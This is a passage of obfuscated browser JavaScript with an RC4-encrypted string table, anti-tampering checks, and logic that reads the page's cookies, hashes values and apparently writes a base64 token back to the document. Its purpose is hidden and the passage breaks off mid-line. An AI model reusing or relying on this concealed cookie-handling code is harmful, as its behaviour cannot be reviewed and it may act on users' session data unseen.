_0x3a55e2=_0xf3c5[_0x3ae42a];if(_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f6d15=function(){return this;};var _0x43ee1f=_0x2f6d15();var _0x1cb35e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43ee1f['\x61\x74\x6f\x62']||(_0x43ee1f['\x61\x74\x6f\x62']=function(_0xe217bc){var _0x1b2bdc=String(_0xe217bc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5f26e7=0x0,_0x386e96,_0x1972ff,_0x3a22e5=0x0,_0x5d2332='';_0x1972ff=_0x1b2bdc['\x63\x68\x61\x72\x41\x74'](_0x3a22e5++);~_0x1972ff&&(_0x386e96=_0x5f26e7%0x4?_0x386e96*0x40+_0x1972ff:_0x1972ff,_0x5f26e7++%0x4)?_0x5d2332+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x386e96>>(-0x2*_0x5f26e7&0x6)):0x0){_0x1972ff=_0x1cb35e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1972ff);}return _0x5d2332;});}());var _0x2ff1a6=function(_0x273485,_0x4eb1f0){var _0x329437=[],_0x1a94a7=0x0,_0x20ea30,_0x569eaf='',_0x3c7ffc='';_0x273485=atob(_0x273485);for(var _0x16da89=0x0,_0x40eb90=_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x16da89<_0x40eb90;_0x16da89++){_0x3c7ffc+='\x25'+('\x30\x30'+_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16da89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x273485=decodeURIComponent(_0x3c7ffc);for(var _0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x329437[_0xdd38f5]=_0xdd38f5;}for(_0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5]+_0x4eb1f0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdd38f5%_0x4eb1f0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;}_0xdd38f5=0x0;_0x1a94a7=0x0;for(var _0x32a36a=0x0;_0x32a36a<_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x32a36a++){_0xdd38f5=(_0xdd38f5+0x1)%0x100;_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5])%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;_0x569eaf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x32a36a)^_0x329437[(_0x329437[_0xdd38f5]+_0x329437[_0x1a94a7])%0x100]);}return _0x569eaf;};_0x5f3c['\x72\x63\x34']=_0x2ff1a6;_0x5f3c['\x64\x61\x74\x61']={};_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2eaec6=_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a];if(_0x2eaec6===undefined){if(_0x5f3c['\x6f\x6e\x63\x65']===undefined){var _0x2ab58d=function(_0x5dffc4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dffc4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34bb75=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34bb75['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x171767){if(!Boolean(~_0x171767)){return _0x171767;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x388721){for(var _0x401a5c=0x0,_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x401a5c<_0x7b833c;_0x401a5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x388721(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2ab58d(_0x5f3c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5f3c['\x6f\x6e\x63\x65']=!![];}_0x3a55e2=_0x5f3c['\x72\x63\x34'](_0x3a55e2,_0x1d057c);_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a]=_0x3a55e2;}else{_0x3a55e2=_0x2eaec6;}return _0x3a55e2;};(function(){var _0x3e13af=function(){var _0x3ae42a=!![];return function(_0x1d057c,_0x3a55e2){var _0x320c98=_0x3ae42a?function(){if(_0x3a55e2){var _0xaef10=_0x3a55e2['\x61\x70\x70\x6c\x79'](_0x1d057c,arguments);_0x3a55e2=null;return _0xaef10;}}:function(){};_0x3ae42a=![];return _0x320c98;};}();var _0x13b184={'\x64\x59\x6e':function _0xa2c337(_0x10ede1,_0xd5c856){return _0x10ede1(_0xd5c856);},'\x41\x61\x41':function _0xd100aa(_0x192763,_0x55d55b){return _0x192763%_0x55d55b;},'\x72\x54\x57':function _0x196c19(_0x535783,_0x45d441){return _0x535783!==_0x45d441;},'\x77\x4a\x4e':function _0x38fa43(_0x17eb2e,_0x394608){return _0x17eb2e+_0x394608;},'\x66\x74\x55':function _0x3c6164(_0x3f6d10,_0x2f2477){return _0x3f6d10/_0x2f2477;},'\x51\x75\x71':function _0x10bb89(_0x36ad7c,_0x5734b8){return _0x36ad7c===_0x5734b8;},'\x68\x4a\x4e':function _0x4fedfd(_0x27f14f,_0x26920c){return _0x27f14f>_0x26920c;},'\x76\x79\x44':function _0x248b79(_0x4985a3,_0x317e10){return _0x4985a3<_0x317e10;},'\x48\x4d\x4d':function _0x284106(_0x47cf4f){return _0x47cf4f();},'\x6f\x65\x54':function _0x21c103(_0xfddb01,_0x5b6c15){return _0xfddb01(_0x5b6c15);},'\x59\x50\x61':function _0x466309(_0x11973c,_0x7e7b0f){return _0x11973c+_0x7e7b0f;},'\x55\x63\x42':function _0x89fb68(_0x39865c){return _0x39865c();},'\x4b\x59\x64':function _0x498775(_0x1767cf,_0x684870){return _0x1767cf===_0x684870;},'\x6c\x4b\x70':function _0x2521c7(_0x4fd4e5,_0x1b89ec){return _0x4fd4e5(_0x1b89ec);},'\x6f\x58\x58':function _0x29b30a(_0x21ecfd,_0x574f9d){return _0x21ecfd+_0x574f9d;},'\x47\x72\x6f':function _0x449384(_0x44d03a,_0x1c57aa){return _0x44d03a+_0x1c57aa;},'\x79\x75\x73':function _0x3a3768(_0x36054b,_0x5a888f){return _0x36054b(_0x5a888f);},'\x6e\x5a\x78':function _0x2d679a(_0x25d54b,_0x3f4bba){return _0x25d54b+_0x3f4bba;},'\x4a\x6f\x69':function _0x5afd40(_0x5957f9,_0xce20a9){return _0x5957f9==_0xce20a9;},'\x4f\x51\x79':function _0x45ddb6(_0x2e23af,_0x14817c){return _0x2e23af<_0x14817c;},'\x4d\x74\x75':function _0x19bf69(_0x2fbac1,_0x337ce0){return _0x2fbac1<_0x337ce0;},'\x67\x6f\x61':function _0x1904bb(_0xf75767,_0x38c142){return _0xf75767===_0x38c142;},'\x78\x6b\x67':function _0x50418b(_0x4e9d42){return _0x4e9d42();},'\x79\x79\x46':function _0x50b8a1(_0x2f578b,_0x5b194e){return _0x2f578b==_0x5b194e;},'\x71\x73\x4f':function _0x38ec57(_0xec23d3,_0x1fe1e0){return _0xec23d3==_0x1fe1e0;},'\x54\x45\x48':function _0x3b72ff(_0x4985a8,_0x2d3b57){return _0x4985a8(_0x2d3b57);},'\x51\x74\x73':function _0xa2cad7(_0x20d968,_0x72cad2){return _0x20d968+_0x72cad2;},'\x52\x47\x72':function _0x21881b(_0x4572b5,_0x275f66){return _0x4572b5+_0x275f66;},'\x70\x6c\x58':function _0x2f4230(_0x433ad1,_0x41a775){return _0x433ad1(_0x41a775);},'\x54\x44\x7a':function _0x390f92(_0x297948,_0x2bd803){return _0x297948+_0x2bd803;},'\x62\x41\x6e':function _0x178183(_0x740195,_0x4e1e0e){return _0x740195+_0x4e1e0e;}};var _0x76cd1c=this[_0x5f3c('0x0', '\x35\x39\x7a\x37')];var _0x8bbc88=_0x76cd1c[_0x5f3c('0x1', '\x35\x39\x7a\x37')];var _0x254f87='';var _0x19562b='';if(_0x13b184[_0x5f3c('0x2', '\x31\x5a\x56\x21')](typeof _0x76cd1c[_0x5f3c('0x3', '\x55\x29\x71\x24')],_0x5f3c('0x4', '\x5a\x5d\x6c\x25'))){_0x254f87=_0x76cd1c[_0x5f3c('0x5', '\x35\x39\x7a\x37')];_0x19562b=_0x254f87[_0x5f3c('0x6', '\x39\x57\x72\x53')];}var _0x1f631e=_0x76cd1c[_0x5f3c('0x7', '\x74\x44\x4d\x34')];var _0x3489c3=_0x76cd1c[_0x5f3c('0x8', '\x67\x4f\x28\x23')];var _0x1ad7a6=new _0x76cd1c[_0x5f3c('0x9', '\x32\x77\x6f\x26')]()[_0x5f3c('0xa', '\x61\x5a\x29\x75')]();var _0x18c773='';function _0x4259f4(_0x44fe4c){var _0x4a953e={'\x66\x6d\x4a':function _0x2f4b92(_0x32cc21,_0x7bce92){return _0x32cc21<_0x7bce92;},'\x7a\x52\x62':function _0x5bc165(_0x150178,_0xa72c0f){return _0x150178>>_0xa72c0f;},'\x49\x4e\x71':function _0x4129e5(_0x554e25,_0x744eb3){return _0x554e25<<_0x744eb3;},'\x43\x44\x6a':function _0x5e8df6(_0x512dc8,_0x5e02bf){return _0x512dc8&_0x5e02bf;},'\x75\x55\x57':function _0x2f39c5(_0x54339d,_0x2dd656){return _0x54339d&_0x2dd656;},'\x63\x58\x71':function _0x3138c4(_0x388013,_0x5673e9){return _0x388013==_0x5673e9;},'\x6f\x46\x43':function _0x4ea63d(_0x367d43,_0x212d07){return _0x367d43<<_0x212d07;},'\x50\x69\x64':function _0x3f25ab(_0x40a9ea,_0x33dcf7){return _0x40a9ea&_0x33dcf7;},'\x70\x61\x61':function _0x35f4e0(_0x52721d,_0x197908){return _0x52721d&_0x197908;},'\x48\x67\x56':function _0x45fe5f(_0x53cb39,_0x31b740){return _0x53cb39|_0x31b740;},'\x65\x64\x74':function _0x4c0ce7(_0x52cba7,_0x3ecc51){return _0x52cba7>>_0x3ecc51;},'\x59\x4c\x53':function _0x176642(_0x511e85,_0xf0361c){return _0x511e85<<_0xf0361c;},'\x63\x42\x4b':function _0x52b67f(_0xf4e116,_0x438eba){return _0xf4e116&_0x438eba;}};var _0x1fdc23=_0x5f3c('0xb', '\x69\x43\x43\x59')[_0x5f3c('0xc', '\x69\x43\x43\x59')]('\x7c'),_0x4fd34b=0x0;while(!![]){switch(_0x1fdc23[_0x4fd34b++]){case'\x30':return _0x514b43;continue;case'\x31':_0x531e11=0x0;continue;case'\x32':_0x514b43='';continue;case'\x33':var _0xa1a05e,_0x3affbf,_0x42a9f0;continue;case'\x34':while(_0x4a953e[_0x5f3c('0xd', '\x63\x64\x30\x52')](_0x531e11,_0x5e6d91)){var _0xf223fb=_0x5f3c('0xe', '\x49\x71\x55\x71')[_0x5f3c('0xf', '\x23\x5d\x62\x61')]('\x7c'),_0x5414a2=0x0;while(!![]){switch(_0xf223fb[_0x5414a2++]){case'\x30':_0x514b43+=_0x20fe01[_0x5f3c('0x10', '\x35\x39\x7a\x37')](_0x4a953e[_0x5f3c('0x11', '\x61\x5a\x29\x75')](_0xa1a05e,0x2));continue;case'\x31':_0x514b43+=_0x20fe01[_0x5f3c('0x12', '\x39\x57\x72\x53')](_0x4a953e[_0x5f3c('0x13', '\x5e\x78\x63\x69')](_0x4a953e[_0x5f3c('0x14', '\x26\x53\x5d\x4d')](_0xa1a05e,0x3),0x4)|_0x4a953e[_0x5f3c('0x11', '\x61\x5a\x29\x75')](_0x4a953e[_0x5f3c('0x15', '\x4a\x4a\x55\x51')](_0x3affbf,0xf0),0x4));continue;case'\x32':_0xa1a05e=_0x4a953e[_0x5f3c('0x16', '\x24\x24\x2a\x53')](_0x44fe4c[_0x5f3c('0x17', '\x32\x77\x6f\x26')](_0x531e11++),0xff);continue;case'\x33':_0x3affbf=_0x44fe4c[_0x5f3c('0x18', '\x63\x64\x30\x52')](_0x531e11++);continue;case'\x34':if(_0x4a953e[_0x5f3c('0x19', '\x67\x4f\x28\x23')](_0x531e11,_0x5e6d91)){_0x514b43+=_0x20fe01[_0x5f3c('0x1a', '\x57\x53\x41\x72')](_0x4a953e[_0x5f3c('0x1b', '\x4a\x4a\x55\x51')](_0xa1a05e,0x2));_0x514b43+=_0x20fe01[_0x5f3c('0x1c', '\x32\x56\x37\x34')](_0x4a953e[_0x5f3c('0x1d', '\x4e\x7a\x47\x31')](_0x4a953e[_0x5f3c('0x1e', '\x61\x5a\x29\x75')](_0xa1a05e,0x3),0x4)|_0x4a953e[_0x5f3c('0x1f', '\x39\x57\x72\x53')](_0x4a953e[_0x5f3c('0x20', '\x31\x5a\x56\x21')](_0x3affbf,0xf0),0x4));_0x514b43+=_0x20fe01[_0x5f3c('0x21', '\x33\x40\x65\x21')](_0x4a953e[_0x5f3c('0x22', '\x61\x5a\x29\x75')](_0x4a953e[_0x5f3c('0x23', '\x55\x4d\x24\x46')](_0x3affbf,0xf),0x2));_0x514b43+='\x3d';break;}continue;case'\x35':_0x514b43+=_0x20fe01[_0x5f3c('0x24', '\x43\x71\x63\x6e')](_0x4a953e[_0x5f3c('0x25', '\x65\x51\x78\x37')]((_0x3affbf&0xf)<<0x2,_0x4a953e[_0x5f3c('0x26', '\x5a\x5d\x64\x2a')](_0x4a953e[_0x5f3c('0x27', '\x24\x24\x2a\x53')](_0x42a9f0,0xc0),0x6)));continue;case'\x36':_0x42a9f0=_0x44fe4c[_0x5f3c('0x28', '\x5d\x65\x72\x44')](_0x531e11++);continue;case'\x37':if(_0x4a953e[_0x5f3c('0x29', '\x5a\x5d\x64\x2a')](_0x531e11,_0x5e6d91)){_0x514b43+=_0x20fe01[_0x5f3c('0x2a', '\x25\x54\x5d\x6d')](_0xa1a05e>>0x2);_0x514b43+=_0x20fe01[_0x5f3c('0x2b', '\x5a\x5d\x6c\x25')](_0x4a953e[_0x5f3c('0x2c', '\x5a\x5d\x64\x2a')](_0x4a953e[_0x5f3c('0x2d', '\x25\x54\x5d\x6d')](_0xa1a05e,0x3),0x4));_0x514b43+='\x3d\x3d';break;}continue;case'\x38':_0x514b43+=_0x20fe01[_0x5f3c('0x2e', '\x71\x28\x28\x37')](_0x4a953e[_0x5f3c('0x2f', '\x23\x5d\x62\x61')](_0x42a9f0,0x3f));continue;}break;}}continue;case'\x35':var _0x20fe01=_0x5f3c('0x30', '\x41\x76\x76\x40');continue;case'\x36':_0x5e6d91=_0x44fe4c[_0x5f3c('0x31', '\x37\x5e\x29\x6b')];continue;case'\x37':var _0x514b43,_0x531e11,_0x5e6d91;continue;}break;}}function _0x5cd6e2(_0x4079f9){var _0x3b80c0=_0x3e13af(this,function(){var _0x3ae42a=function(){return'\x64\x65\x76';},_0x1d057c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x42685b=function(){var _0x2f6d15=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f6d15['\x74\x65\x73\x74'](_0x3ae42a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43ee1f=function(){var _0x1cb35e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1cb35e['\x74\x65\x73\x74'](_0x1d057c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe217bc=function(_0x1b2bdc){var _0x5f26e7=~-0x1>>0x1+0xff%0x0;if(_0x1b2bdc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5f26e7)){_0x386e96(_0x1b2bdc);}};var _0x386e96=function(_0x1972ff){var _0x3a22e5=~-0x4>>0x1+0xff%0x0;if(_0x1972ff['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3a22e5){_0xe217bc(_0x1972ff);}};if(!_0x42685b()){if(!_0x43ee1f()){_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xe217bc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3b80c0();var _0x5c6652={'\x41\x42\x76':function _0x2a8901(_0x477ea8,_0x3dc2c3){return _0x13b184[_0x5f3c('0x32', '\x45\x79\x46\x4d')](_0x477ea8,_0x3dc2c3);}};return function(_0x4850e0){_0x18c773+=_0x4850e0;return _0x5c6652[_0x5f3c('0x33', '\x52\x68\x41\x78')](_0x4079f9,_0x4850e0);};}function _0x6447b6(){var _0x21e835={'\x49\x65\x4e':function _0x4e58e7(_0x1ede4a){return _0x1ede4a();},'\x50\x74\x79':function _0x237780(_0x2e9b03,_0x4e1653){return _0x2e9b03<_0x4e1653;},'\x65\x50\x52':function _0x497955(_0x181696,_0x412aca){return _0x181696+_0x412aca;}};var _0x1b929=_0x5f3c('0x34', '\x29\x46\x2a\x36')[_0x5f3c('0x35', '\x4e\x63\x52\x25')]('\x7c'),_0x2a87a6=0x0;while(!![]){switch(_0x1b929[_0x2a87a6++]){case'\x30':_0x21e835[_0x5f3c('0x36', '\x55\x4d\x24\x46')](_0x2243e9);continue;case'\x31':var _0x9c1273=_0x8bbc88[_0x5f3c('0x37', '\x43\x71\x63\x6e')][_0x5f3c('0x38', '\x64\x34\x67\x44')]('\x3b');continue;case'\x32':return _0x1a287a;continue;case'\x33':for(var _0x4bcd07=0x0;_0x21e835[_0x5f3c('0x39', '\x69\x43\x43\x59')](_0x4bcd07,_0x9c1273[_0x5f3c('0x3a', '\x5e\x78\x63\x69')]);_0x4bcd07++){var _0x501ae9=_0x9c1273[_0x4bcd07][_0x5f3c('0x3b', '\x25\x54\x5d\x6d')](0x0,_0x9c1273[_0x4bcd07][_0x5f3c('0x3c', '\x5e\x78\x63\x69')]('\x3d'));var _0x3e6c1f=_0x9c1273[_0x4bcd07][_0x5f3c('0x3d', '\x29\x46\x2a\x36')](_0x21e835[_0x5f3c('0x3e', '\x5a\x5d\x6c\x25')](_0x9c1273[_0x4bcd07][_0x5f3c('0x3f', '\x73\x25\x4b\x56')]('\x3d'),0x1),_0x9c1273[_0x4bcd07][_0x5f3c('0x40', '\x55\x4d\x24\x46')]);if(_0x51c3fd[_0x5f3c('0x41', '\x5a\x5d\x6c\x25')](_0x501ae9)){_0x1a287a[_0x1a287a[_0x5f3c('0x42', '\x4e\x36\x57\x78')]]=_0x3e6c1f;}}continue;case'\x34':var _0x51c3fd=new _0x76cd1c[_0x5f3c('0x43', '\x49\x71\x55\x71')](_0x5f3c('0x44', '\x25\x54\x5d\x6d'));continue;case'\x35':var _0x1a287a=new _0x76cd1c[_0x5f3c('0x45', '\x4e\x63\x52\x25')]();continue;}break;}}function _0x1dc1b1(_0x270af2){var _0x1e984a={'\x6f\x73\x4b':function _0x5544da(_0x4516c5,_0x15f001){return _0x4516c5<_0x15f001;},'\x57\x69\x4f':function _0x472188(_0x1454ac){return _0x1454ac();},'\x57\x49\x59':function _0x131d88(_0x2fa799,_0x52caba,_0x3e26af,_0x442ee5){return _0x2fa799(_0x52caba,_0x3e26af,_0x442ee5);},'\x43\x7a\x4a':function _0x2326c4(_0x35ac16,_0x526ed3){return _0x35ac16(_0x526ed3);},'\x61\x6d\x7a':function _0x2cf950(_0x2d2243,_0x33cfa2){return _0x2d2243+_0x33cfa2;},'\x6e\x6e\x6d':function _0x5c559c(_0xf31e35,_0x11b36b){return _0xf31e35+_0x11b36b;},'\x75\x7a\x55':function _0x136f1e(_0x52d6f0,_0x8b3ea1,_0x4a106d){return _0x52d6f0(_0x8b3ea1,_0x4a106d);},'\x6b\x6c\x4c':function _0xea97ba(_0x4985e4,_0x2b45d6){return _0x4985e4+_0x2b45d6;}};var _0x5090f8=_0x5f3c('0x46', '\x61\x5a\x29\x75')[_0x5f3c('0x47', '\x5d\x65\x72\x44')]('\x7c'),_0x329540=0x0;while(!![]){switch(_0x5090f8[_0x329540++]){case'\x30':for(var _0xc86577=0x3;_0xc86577<_0x48337c[_0x5f3c('0x48', '\x52\x68\x41\x78')];_0xc86577++){_0x424813+=_0x48337c[_0xc86577];}continue;case'\x31':for(var _0x1f23e4=0x0;_0x1e984a[_0x5f3c('0x49', '\x49\x71\x55\x71')](_0x1f23e4,_0x2dc686[_0x5f3c('0x4a', '\x63\x64\x30\x52')]);_0x1f23e4++){_0x3ea87b+=(_0x2dc686[_0x5f3c('0x4b', '\x23\x5d\x62\x61')](_0x1f23e4)+_0x5693c4[_0x5f3c('0x4c', '\x61\x5a\x29\x75')](_0x1f23e4%_0x5693c4[_0x5f3c('0x4d', '\x45\x79\x46\x4d')]))[_0x5f3c('0x4e', '\x32\x72\x61\x69')](0x10);}continue;case'\x32':for(var _0x416233=0x0;_0x1e984a[_0x5f3c('0x4f', '\x55\x4d\x24\x46')](_0x416233,0x3);_0x416233++){_0x4a5fde+=_0x48337c[_0x416233];}continue;case'\x33':var _0x354233=new _0x76cd1c[_0x5f3c('0x50', '\x5e\x78\x63\x69')](_0x40e57d[_0x5f3c('0x51', '\x5a\x5d\x64\x2a')]);continue;case'\x34':_0x1e984a[_0x5f3c('0x52', '\x30\x72\x52\x64')](_0x2243e9);continue;case'\x35':_0xf3c5[_0x5f3c('0x53', '\x57\x53\x41\x72')]();continue;case'\x36':var _0x19a901;continue;case'\x37':_0x1e984a[_0x5f3c('0x54', '\x5d\x65\x72\x44')](_0x2243e9);continue;case'\x38':_0x1e984a[_0x5f3c('0x55', '\x78\x4d\x39\x56')](_0x1329bc,_0x5f3c('0x56', '\x23\x72\x45\x62'),_0x19a901,0x14);continue;case'\x39':_0xf3c5[_0x5f3c('0x57', '\x61\x5a\x29\x75')](_0x1e984a[_0x5f3c('0x58', '\x28\x5a\x48\x4d')](btoa,_0x270af2));continue;case'\x31\x30':var _0x40e57d=_0x1e984a[_0x5f3c('0x59', '\x65\x51\x78\x37')](_0x6447b6);continue;case'\x31\x31':var _0x6df63e='\x77\x71\x20\x73\x3c\x77\xe7\xf6';var _0xec9001=0x3;while(--_0xec9001){_0x6df63e=_0x6df63e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6df63e[0x0];}var _0x23ce0d=_0x6df63e;var _0x6ece01=_0x6df63e['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x6ece01){_0x23ce0d=_0x23ce0d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x23ce0d[0x0];}var _0xa545fd='\xc1\xf7\xe0\x0e\x94\xa5\x5f\x48';var _0x418527='';var _0xe2c94b='';for (var _0x8051eb=0x0;_0x8051eb<0x2;_0x8051eb++){_0x418527+=_0xa545fd[_0x8051eb];}for (var _0x4ea916=0x2;_0x4ea916<_0xa545fd['\x6c\x65\x6e\x67\x74\x68'];_0x4ea916++){_0xe2c94b+=_0xa545fd[_0x4ea916];}var _0xadc720='\x33\x05\x67\x93\xe3\x3b\xf4\x42';var _0x232f21=_0xadc720['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x71fa9f=_0xadc720['\x73\x75\x62\x73\x74\x72'](0x2);var _0x2dc686=_0x5f3c('0x5b', _0x418527+_0xe2c94b);continue;case'\x31\x32':var _0x3ea87b='';continue;case'\x31\x33':var _0x424813='';continue;case'\x31\x34':var _0x48337c=_0x5f3c('0x5c', '\x5a\x5d\x6c\x25');continue;case'\x31\x35':var _0x4a5fde='';continue;case'\x31\x36':var _0x5693c4=_0x354233[_0x5f3c('0x5d', '\x74\x67\x52\x45')]();continue;case'\x31\x37':_0x19a901=_0x1e984a[_0x5f3c('0x5e', '\x24\x24\x2a\x53')](btoa,_0x1e984a[_0x5f3c('0x5f', '\x73\x25\x4b\x56')](_0x1e984a[_0x5f3c('0x60', '\x32\x56\x37\x34')](_0x1e984a[_0x5f3c('0x61', '\x75\x5b\x44\x34')](_0x1e984a[_0x5f3c('0x62', '\x61\x5a\x29\x75')](_0x1e984a[_0x5f3c('0x63', '\x6e\x4e\x43\x2a')](_0x5f3c,_0xf3c5[_0x5f3c('0x64', '\x5d\x6e\x50\x51')]-0x1,_0x2dc686[_0x5f3c('0x65', '\x69\x4a\x66\x24')](0x0,0x5)),_0x5f3c('0x66', '\x25\x54\x5d\x6d')),_0x5693c4),_0x5f3c('0x67', '\x5a\x5d\x6c\x25')),_0x3ea87b));continue;case'\x31\x38':for(var _0x1f23e4=0x0;_0x1e984a[_0x5f3c('0x68', '\x37\x66\x5d\x61')](_0x1f23e4,_0x40e57d[_0x5f3c('0x69', '\x67\x4f\x28\x23')]);_0x1f23e4++){_0x354233[_0x1f23e4]=_0x1e984a[_0x5f3c('0x6a', '\x69\x4a\x66\x24')](_0x4ea22a,_0x1e984a[_0x5f3c('0x6b', '\x52\x68\x41\x78')](_0x270af2,_0x40e57d[_0x1f23e4]));}continue;}break;}}function _0x4ea22a(_0x780ab8){var _0x2220f3=0x0;for(var _0x25dbfb=0x0;_0x25dbfb<_0x780ab8[_0x5f3c('0x6c', '\x31\x5a\x56\x21')];_0x25dbfb++){_0x2220f3+=_0x780ab8[_0x5f3c('0x6d', '\x75\x5b\x44\x34')](_0x25dbfb);}_0x2243e9();return _0x2220f3;}function _0x1329bc(_0x41c166,_0x421c6d,_0x4c5a0f){var _0x4e5724={'\x76\x64\x6a':function _0x13186e(_0x3efcc1,_0xffaf67){return _0x3efcc1<_0xffaf67;},'\x6d\x43\x65':function _0x3fefa3(_0x9fb1ca,_0x5abf51){return _0x9fb1ca+_0x5abf51;},'\x57\x6f\x48':function _0x3cb2bc(_0xbdada2,_0x4360a8){return _0xbdada2+_0x4360a8;},'\x6d\x44\x73':function _0x5578a8(_0x30582a,_0x38b9e7){return _0x30582a+_0x38b9e7;},'\x72\x67\x65':function _0x5948e6(_0x3acec2,_0x4f7250){return _0x3acec2*_0x4f7250;},'\x71\x53\x59':function _0x3a7567(_0x33a05c,_0x1c8182){return _0x33a05c+_0x1c8182;},'\x7a\x50\x79':function _0x439fc2(_0x59303b,_0x531035){return _0x59303b<_0x531035;},'\x77\x48\x75':function _0x5a58cd(_0x441a76,_0x3ba324){return _0x441a76+_0x3ba324;},'\x55\x63\x6e':function _0x4c75ec(_0x4ab70f,_0x2060f8){return _0x4ab70f%_0x2060f8;},'\x57\x41\x41':function _0x3a64a6(_0x4db5a4,_0x2e3364){return _0x4db5a4==_0x2e3364;},'\x69\x47\x64':function _0x7a62cb(_0x3f0621,_0x55565d){return _0x3f0621|_0x55565d;}};var _0x34be1a=_0x5f3c('0x6e', '\x39\x57\x72\x53')[_0x5f3c('0x6f', '\x23\x72\x45\x62')]('\x7c'),_0x343a0f=0x0;while(!![]){switch(_0x34be1a[_0x343a0f++]){case'\x30':for(var _0x2dde15=0x0;_0x4e5724[_0x5f3c('0x70', '\x37\x5e\x29\x6b')](_0x2dde15,_0x5e3091[_0x5f3c('0x51', '\x5a\x5d\x64\x2a')]);_0x2dde15++){_0x4937d3[_0x5f3c('0x71', '\x55\x4d\x24\x46')](_0x2dde15);}continue;case'\x31':var _0x33bd39='';continue;case'\x32':_0x8bbc88[_0x5f3c('0x72', '\x28\x5a\x48\x4d')]=_0x4e5724[_0x5f3c('0x73', 